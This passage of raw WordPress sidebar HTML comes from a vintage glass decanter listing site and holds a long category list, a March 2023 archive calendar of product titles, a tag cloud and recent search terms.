	<li class="cat-item cat-item-970"><a href="https://vintageglassdecanter.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://vintageglassdecanter.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://vintageglassdecanter.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://vintageglassdecanter.com/category/sopwith/" >sopwith</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://vintageglassdecanter.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://vintageglassdecanter.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://vintageglassdecanter.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://vintageglassdecanter.com/category/spaceage/" >spaceage</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://vintageglassdecanter.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://vintageglassdecanter.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://vintageglassdecanter.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://vintageglassdecanter.com/category/spiegelau/" >spiegelau</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://vintageglassdecanter.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://vintageglassdecanter.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://vintageglassdecanter.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://vintageglassdecanter.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://vintageglassdecanter.com/category/squat/" >squat</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://vintageglassdecanter.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://vintageglassdecanter.com/category/stelvia/" >stelvia</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://vintageglassdecanter.com/category/stemmed/" >stemmed</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://vintageglassdecanter.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://vintageglassdecanter.com/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://vintageglassdecanter.com/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://vintageglassdecanter.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vintageglassdecanter.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://vintageglassdecanter.com/category/storing/" >storing</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://vintageglassdecanter.com/category/stourbridge/" >stourbridge</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://vintageglassdecanter.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://vintageglassdecanter.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://vintageglassdecanter.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://vintageglassdecanter.com/category/suntory/" >suntory</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://vintageglassdecanter.com/category/supa/" >supa</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://vintageglassdecanter.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://vintageglassdecanter.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://vintageglassdecanter.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://vintageglassdecanter.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://vintageglassdecanter.com/category/swung/" >swung</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://vintageglassdecanter.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://vintageglassdecanter.com/category/tamaian/" >tamaian</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://vintageglassdecanter.com/category/tantalus/" >tantalus</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://vintageglassdecanter.com/category/tapio/" >tapio</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://vintageglassdecanter.com/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://vintageglassdecanter.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://vintageglassdecanter.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://vintageglassdecanter.com/category/tequila/" >tequila</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://vintageglassdecanter.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://vintageglassdecanter.com/category/theresienthal/" >theresienthal</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://vintageglassdecanter.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://vintageglassdecanter.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://vintageglassdecanter.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://vintageglassdecanter.com/category/thrifter/" >thrifter</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://vintageglassdecanter.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://vintageglassdecanter.com/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://vintageglassdecanter.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://vintageglassdecanter.com/category/timo/" >timo</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintageglassdecanter.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://vintageglassdecanter.com/category/tomato/" >tomato</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://vintageglassdecanter.com/category/tomoka/" >tomoka</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://vintageglassdecanter.com/category/towering/" >towering</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://vintageglassdecanter.com/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://vintageglassdecanter.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://vintageglassdecanter.com/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://vintageglassdecanter.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://vintageglassdecanter.com/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://vintageglassdecanter.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://vintageglassdecanter.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintageglassdecanter.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://vintageglassdecanter.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://vintageglassdecanter.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://vintageglassdecanter.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintageglassdecanter.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://vintageglassdecanter.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://vintageglassdecanter.com/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://vintageglassdecanter.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://vintageglassdecanter.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://vintageglassdecanter.com/category/uranium/" >uranium</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://vintageglassdecanter.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://vintageglassdecanter.com/category/valpeltro/" >valpeltro</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://vintageglassdecanter.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://vintageglassdecanter.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://vintageglassdecanter.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://vintageglassdecanter.com/category/vaseline/" >vaseline</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://vintageglassdecanter.com/category/veneciano/" >veneciano</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://vintageglassdecanter.com/category/venetian/" >venetian</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://vintageglassdecanter.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://vintageglassdecanter.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://vintageglassdecanter.com/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://vintageglassdecanter.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://vintageglassdecanter.com/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://vintageglassdecanter.com/category/vimax/" >vimax</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://vintageglassdecanter.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://vintageglassdecanter.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://vintageglassdecanter.com/category/vintageglug-glug/" >vintage&#039;glug-glug&#039;</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://vintageglassdecanter.com/category/vintage-bimini/" >vintage-bimini</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://vintageglassdecanter.com/category/vintage-never/" >vintage-never</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://vintageglassdecanter.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://vintageglassdecanter.com/category/vintageatq/" >vintageatq</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://vintageglassdecanter.com/category/vintageblack/" >vintageblack</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://vintageglassdecanter.com/category/vintagemid/" >vintagemid</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://vintageglassdecanter.com/category/vintagemurano/" >vintagemurano</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://vintageglassdecanter.com/category/vintageretro/" >vintageretro</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://vintageglassdecanter.com/category/violin/" >violin</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vintageglassdecanter.com/category/vitg/" >vitg</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://vintageglassdecanter.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://vintageglassdecanter.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://vintageglassdecanter.com/category/vtg-czech-art-deco-citrine-glass-black/" >vtg-czech-art-deco-citrine-glass-black</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://vintageglassdecanter.com/category/vtg-xlarge/" >vtg-xlarge</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://vintageglassdecanter.com/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://vintageglassdecanter.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://vintageglassdecanter.com/category/warwick/" >warwick</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://vintageglassdecanter.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://vintageglassdecanter.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://vintageglassdecanter.com/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://vintageglassdecanter.com/category/wehavalot/" >wehavalot</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://vintageglassdecanter.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://vintageglassdecanter.com/category/whisky/" >whisky</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://vintageglassdecanter.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://vintageglassdecanter.com/category/wicker/" >wicker</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://vintageglassdecanter.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://vintageglassdecanter.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://vintageglassdecanter.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://vintageglassdecanter.com/category/wolfschmidt/" >wolfschmidt</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://vintageglassdecanter.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://vintageglassdecanter.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://vintageglassdecanter.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://vintageglassdecanter.com/category/worse/" >worse</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://vintageglassdecanter.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://vintageglassdecanter.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://vintageglassdecanter.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://vintageglassdecanter.com/category/yellowith/" >yellowith</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vintageglassdecanter.com/category/zodiac/" >zodiac</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>March 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintageglassdecanter.com/2023/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://vintageglassdecanter.com/2023/04/">Apr &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://vintageglassdecanter.com/2023/03/01/" title="Vintage Blenko Glass Decanter Winslow Anderson Purple 17.25
Glass Decanter Pitcher Opaline White And Gold Trimmed Vintage Delicate Stopper">1</a></td><td><a href="https://vintageglassdecanter.com/2023/03/02/" title="Vintage Cut glass decanter with carved silver cap
Vintage Glass Floral Motive Set 5 Goblet Decanter">2</a></td><td><a href="https://vintageglassdecanter.com/2023/03/03/" title="Vintage Brandy Decanter with Stopper and 6 Snifters With Etched Clipper Ship">3</a></td><td><a href="https://vintageglassdecanter.com/2023/03/04/" title="Bohemian Glass Czech Decanter &amp; Cordial Glasses Ruby Red Cut to Clear Egerman
Nikka Vintage Knight Armor Bar Glass Decanter Set 5 Glasses Made In Japan">4</a></td><td><a href="https://vintageglassdecanter.com/2023/03/05/" title="VTG 12.25 Claret Jug ETAINS DU MANOIR Crystal Glass Pewter Decanter France
Vintage gilded glass decanter">5</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageglassdecanter.com/2023/03/06/" title="Vintage Crystal Glass Decanter Cranberry Flash Cut Flower Panels 11.5 4 POUNDS
Unique Set Of Vintage Italian Empoli Amber Bubble Glass Decanter Lamps">6</a></td><td><a href="https://vintageglassdecanter.com/2023/03/07/" title="Vintage Unique Hand Painted Decanter Set With Cordial Glasses &amp; Glass Stopper
Vintage Cut glass decanter with carved silver cap">7</a></td><td><a href="https://vintageglassdecanter.com/2023/03/08/" title="Vintage Decanter Set in Wood Carrier Bourbon Scotch
Vintage HOLMEGAARD White Cased Glass Apothecary Jar">8</a></td><td><a href="https://vintageglassdecanter.com/2023/03/09/" title="Vintage Galway Liquor / Whisky Decanter &amp; (4) Four Stemmed Glasses Great Set">9</a></td><td><a href="https://vintageglassdecanter.com/2023/03/10/" title="Set Antique Renaissance Vintage 6 Crystal Glass Hanger Decanter Wine Purple
She Confronted Me In The Goodwill And Said This">10</a></td><td><a href="https://vintageglassdecanter.com/2023/03/11/" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown
Vintage Ferro &amp; Lazzarini Italian Murano Glass Red Gold Decanter and 6 Glasses">11</a></td><td><a href="https://vintageglassdecanter.com/2023/03/12/" title="1920s Vintage Clear Cut Glass Decanter Old Decorative Collectible
Empoli Amber Glass Textured Bark Genie Decanter Glass with Stopper">12</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageglassdecanter.com/2023/03/13/" title="Vintage Limoges Napoleon Cognac Liqueur Book Decanter Set with 6 Glasses &amp; Case
Vintage Rare Cut Glass Collectible Big Perfume Decanter With Stopper. G14-103">13</a></td><td><a href="https://vintageglassdecanter.com/2023/03/14/" title="Vintage Etched Red Bohemian Liquor Decanter 4 Matching Tumblers Wildlife Scenes
Vintage Continental Silver Overlay Ruby Red Decanter &amp; 6 Matching Glasses">14</a></td><td><a href="https://vintageglassdecanter.com/2023/03/15/" title="Vintage American Brilliant Cut Glass Cruet Vinegar Bottle w Stopper Hunts Royal
Pulley Ring Glass">15</a></td><td><a href="https://vintageglassdecanter.com/2023/03/16/" title="Vintage Blenko Joel Myers Molded Fish Decanter Amberina Tangerine 19.5">16</a></td><td><a href="https://vintageglassdecanter.com/2023/03/17/" title="Vintage Etched Red Bohemian Liquor Decanter 4 Matching Tumblers Wildlife Scenes
Vintage Cognac Set China Decanter Silver Plated Dragon Handle Glasses Tray 20th">17</a></td><td><a href="https://vintageglassdecanter.com/2023/03/18/" title="Vintage Rare Cut Glass Collectible Big Perfume Decanter With Stopper. G14-103
Vintage Amethyst Enameled Glass Decanter and 6 Liquor Cups">18</a></td><td><a href="https://vintageglassdecanter.com/2023/03/19/" title="Vintage Czech Bohemian Art Glass Etched Amber Decanter With Stopper Duck Swan
Vintage Heavy Clear Glass Whiskey Decanter Etched Ryegrass Sheaf- With Stopper">19</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageglassdecanter.com/2023/03/20/" title="Vintage Clear Glass Leaf Pattern Etched Decanter &amp; 10 matching cordial glasses
Vintage Handblown Glass Decanter Set with Silver Overlay &amp; Green Petal Stopper">20</a></td><td><a href="https://vintageglassdecanter.com/2023/03/21/" title="Vintage German Cherub Glass Claret Pewter Decanter Art Nouveau Blue
Vintage Blue Cut To Clear BOHEMIAN Crystal Wine Decanter with 4 glasses">21</a></td><td><a href="https://vintageglassdecanter.com/2023/03/22/" title="Vintage Topazio Casquinha Silver Plate Mounted Cut Clear Glass Decanter Stopper
Vintage 1970&#8217;s Nanny Still Riihimaen Lasi Decanter Finland">22</a></td><td><a href="https://vintageglassdecanter.com/2023/03/23/" title="Vintage Czech Bohemian Art Glass Etched Amber Decanter With Stopper Duck Swan
Vintage Beautiful Huge 1969 Hand Blown Blenko Glass Decanter withStopper">23</a></td><td><a href="https://vintageglassdecanter.com/2023/03/24/" title="Rare Vintage Blenko Handmade Glass 6955 Floor Decanter in Lemon Myers MCM Design">24</a></td><td><a href="https://vintageglassdecanter.com/2023/03/25/" title="2023 Amazon Must Haves With Links Tiktok Made Me Buy It Tiktokmademebuyit
Is Your Decanter Cloudy">25</a></td><td><a href="https://vintageglassdecanter.com/2023/03/26/" title="The Most Organized Reselling Warehouse Specializing In Glass On Ebay
Vintage Italian Murano Venetian glass decanter &amp; 6 wine glass Collective">26</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageglassdecanter.com/2023/03/27/" title="Vintage Empoli Cased Glass Black/Genie Bottle Decanter withStopper Root Beer
Vintage hand blown made signed Daum swirled clear crystal decanter glass bottle">27</a></td><td><a href="https://vintageglassdecanter.com/2023/03/28/" title="How To Clean Different Types Of Decanters
Vintage European Glass Decanter">28</a></td><td><a href="https://vintageglassdecanter.com/2023/03/29/" title="Vtg Horse Liquor Green Glass Decanter Brass Copper Musical Barware Mid Century
1920s Vintage Clear Cut Glass Decanter Old Decorative Collectible">29</a></td><td><a href="https://vintageglassdecanter.com/2023/03/30/" title="Moser Royal Decanter Vintage 1970s Clear Czech Glass 100% Lead Free
Glass Pontil Marks">30</a></td><td><a href="https://vintageglassdecanter.com/2023/03/31/" title="Vintage 1930&#8217;s-1940&#8217;s Heavy Crystal Glass Diamond Cut Silverplated Claret Jug">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags Cloud</h3><div class="tagcloud"><a href='https://vintageglassdecanter.com/tag/1960s/' class='tag-link-92' title='241 topics' style='font-size: 10.181818181818pt;'>1960s</a>
<a href='https://vintageglassdecanter.com/tag/amber/' class='tag-link-215' title='311 topics' style='font-size: 11.181818181818pt;'>amber</a>
<a href='https://vintageglassdecanter.com/tag/amethyst/' class='tag-link-105' title='140 topics' style='font-size: 8.0909090909091pt;'>amethyst</a>
<a href='https://vintageglassdecanter.com/tag/antique/' class='tag-link-38' title='345 topics' style='font-size: 11.636363636364pt;'>antique</a>
<a href='https://vintageglassdecanter.com/tag/barware/' class='tag-link-358' title='142 topics' style='font-size: 8.1818181818182pt;'>barware</a>
<a href='https://vintageglassdecanter.com/tag/blenko/' class='tag-link-75' title='596 topics' style='font-size: 13.818181818182pt;'>blenko</a>
<a href='https://vintageglassdecanter.com/tag/blown/' class='tag-link-171' title='270 topics' style='font-size: 10.636363636364pt;'>blown</a>
<a href='https://vintageglassdecanter.com/tag/blue/' class='tag-link-56' title='690 topics' style='font-size: 14.363636363636pt;'>blue</a>
<a href='https://vintageglassdecanter.com/tag/bohemian/' class='tag-link-25' title='342 topics' style='font-size: 11.636363636364pt;'>bohemian</a>
<a href='https://vintageglassdecanter.com/tag/bottle/' class='tag-link-9' title='1,469 topics' style='font-size: 17.363636363636pt;'>bottle</a>
<a href='https://vintageglassdecanter.com/tag/century/' class='tag-link-95' title='397 topics' style='font-size: 12.181818181818pt;'>century</a>
<a href='https://vintageglassdecanter.com/tag/clear/' class='tag-link-21' title='354 topics' style='font-size: 11.727272727273pt;'>clear</a>
<a href='https://vintageglassdecanter.com/tag/cobalt/' class='tag-link-87' title='187 topics' style='font-size: 9.1818181818182pt;'>cobalt</a>
<a href='https://vintageglassdecanter.com/tag/crackle/' class='tag-link-329' title='153 topics' style='font-size: 8.4545454545455pt;'>crackle</a>
<a href='https://vintageglassdecanter.com/tag/crystal/' class='tag-link-22' title='956 topics' style='font-size: 15.636363636364pt;'>crystal</a>
<a href='https://vintageglassdecanter.com/tag/czech/' class='tag-link-88' title='200 topics' style='font-size: 9.4545454545455pt;'>czech</a>
<a href='https://vintageglassdecanter.com/tag/decanter/' class='tag-link-8' title='4,741 topics' style='font-size: 22pt;'>decanter</a>
<a href='https://vintageglassdecanter.com/tag/decanters/' class='tag-link-122' title='202 topics' style='font-size: 9.5454545454545pt;'>decanters</a>
<a href='https://vintageglassdecanter.com/tag/empoli/' class='tag-link-230' title='841 topics' style='font-size: 15.181818181818pt;'>empoli</a>
<a href='https://vintageglassdecanter.com/tag/etched/' class='tag-link-48' title='152 topics' style='font-size: 8.3636363636364pt;'>etched</a>
<a href='https://vintageglassdecanter.com/tag/genie/' class='tag-link-81' title='948 topics' style='font-size: 15.636363636364pt;'>genie</a>
<a href='https://vintageglassdecanter.com/tag/glass/' class='tag-link-6' title='3,729 topics' style='font-size: 21pt;'>glass</a>
<a href='https://vintageglassdecanter.com/tag/glasses/' class='tag-link-41' title='679 topics' style='font-size: 14.272727272727pt;'>glasses</a>
<a href='https://vintageglassdecanter.com/tag/gold/' class='tag-link-180' title='339 topics' style='font-size: 11.545454545455pt;'>gold</a>
<a href='https://vintageglassdecanter.com/tag/green/' class='tag-link-77' title='637 topics' style='font-size: 14pt;'>green</a>
<a href='https://vintageglassdecanter.com/tag/hand/' class='tag-link-103' title='336 topics' style='font-size: 11.545454545455pt;'>hand</a>
<a href='https://vintageglassdecanter.com/tag/hobnail/' class='tag-link-101' title='147 topics' style='font-size: 8.2727272727273pt;'>hobnail</a>
<a href='https://vintageglassdecanter.com/tag/husted/' class='tag-link-74' title='146 topics' style='font-size: 8.2727272727273pt;'>husted</a>
<a href='https://vintageglassdecanter.com/tag/italian/' class='tag-link-79' title='575 topics' style='font-size: 13.636363636364pt;'>italian</a>
<a href='https://vintageglassdecanter.com/tag/italy/' class='tag-link-106' title='359 topics' style='font-size: 11.818181818182pt;'>italy</a>
<a href='https://vintageglassdecanter.com/tag/large/' class='tag-link-72' title='174 topics' style='font-size: 8.9090909090909pt;'>large</a>
<a href='https://vintageglassdecanter.com/tag/liquor/' class='tag-link-168' title='355 topics' style='font-size: 11.727272727273pt;'>liquor</a>
<a href='https://vintageglassdecanter.com/tag/made/' class='tag-link-225' title='151 topics' style='font-size: 8.3636363636364pt;'>made</a>
<a href='https://vintageglassdecanter.com/tag/modern/' class='tag-link-96' title='168 topics' style='font-size: 8.8181818181818pt;'>modern</a>
<a href='https://vintageglassdecanter.com/tag/murano/' class='tag-link-5' title='249 topics' style='font-size: 10.363636363636pt;'>murano</a>
<a href='https://vintageglassdecanter.com/tag/purple/' class='tag-link-97' title='183 topics' style='font-size: 9.0909090909091pt;'>purple</a>
<a href='https://vintageglassdecanter.com/tag/rare/' class='tag-link-71' title='375 topics' style='font-size: 12pt;'>rare</a>
<a href='https://vintageglassdecanter.com/tag/shot/' class='tag-link-40' title='234 topics' style='font-size: 10.090909090909pt;'>shot</a>
<a href='https://vintageglassdecanter.com/tag/silver/' class='tag-link-27' title='227 topics' style='font-size: 10pt;'>silver</a>
<a href='https://vintageglassdecanter.com/tag/stopper/' class='tag-link-82' title='1,029 topics' style='font-size: 15.909090909091pt;'>stopper</a>
<a href='https://vintageglassdecanter.com/tag/tall/' class='tag-link-142' title='258 topics' style='font-size: 10.454545454545pt;'>tall</a>
<a href='https://vintageglassdecanter.com/tag/vintage/' class='tag-link-4' title='4,439 topics' style='font-size: 21.727272727273pt;'>vintage</a>
<a href='https://vintageglassdecanter.com/tag/waterford/' class='tag-link-114' title='138 topics' style='font-size: 8pt;'>waterford</a>
<a href='https://vintageglassdecanter.com/tag/whiskey/' class='tag-link-147' title='214 topics' style='font-size: 9.7272727272727pt;'>whiskey</a>
<a href='https://vintageglassdecanter.com/tag/wine/' class='tag-link-28' title='422 topics' style='font-size: 12.454545454545pt;'>wine</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://vintageglassdecanter.com/2025/07/vintage-bohemian-glass-decanter-clear-amethyst-gold-with-etched-flowers-dec-3/" title="wordpress">wordpress</a></li><li><a href="https://vintageglassdecanter.com/2023/06/vintage-rare-gold-vw-volkswagen-beetle-bug-music-box-scotch-whiskey-decanter/" title="glass volkswagen bus decanter">glass volkswagen bus decanter</a></li><li><a href="https://vintageglassdecanter.com/2020/12/mid-century-vintage-blenko-smoke-charcoal-decanter-genie-bottle-crystal-stopper-2/" title="Blenko charcoal bottle with stopper">Blenko charcoal bottle with stopper</a></li><li><a href="https://vintageglassdecanter.com/2023/05/vintage-gin-scotch-decanter-chest-set/" title="lined chest with shot glasses and scotch cristal contaimer">lined chest with shot glasses and scotch cristal contaimer</a></li><li><a href="https://vintageglassdecanter.com/2020/07/vtg-920-blenko-winslow-anderson-tangerine-crackle-glass-decanter-22-12-mcm/" title="Vineyard crackle glass decanter blenko">Vineyard crackle glass decanter blenko</a></li><li><a href="https://vintageglassdecanter.com/2024/10/vintage-cantina-wine-fount-glass-decanter-on-wrought-iron-stand-in-original-box/" title="vintage cantina wine fount glass decanter">vintage cantina wine fount glass decanter</a></li><li><a href="https://vintageglassdecanter.com/2023/03/vintage-unique-hand-painted-decanter-set-with-cordial-glasses-glass-stopper/" title="vintage Murano style Bohemian hand painted cordial decanter">vintage Murano style Bohemian hand painted cordial decanter</a></li><li><a href="https://vintageglassdecanter.com/2019/11/vintage-bohemian-czech-cobalt-blue-cut-to-clear-cased-glass-crystal-decanter/" title="antique blue cut hlass dwcanter">antique blue cut hlass dwcanter</a></li><li><a href="https://vintageglassdecanter.com/2018/02/vintage-green-venetian-art-glass-handpainted-22k-gold-old-overlay-decanter-wine/" title="venetian wine decanter and glass set">venetian wine decanter and glass set</a></li><li><a href="https://vintageglassdecanter.com/2021/06/vtg-bischoff-amberina-glass-gurgle-decanter-w-clear-stopper-mid-century-modern/" title="bischoff gurgle decanter">bischoff gurgle decanter</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintageglassdecanter.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://vintageglassdecanter.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://vintageglassdecanter.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>
		
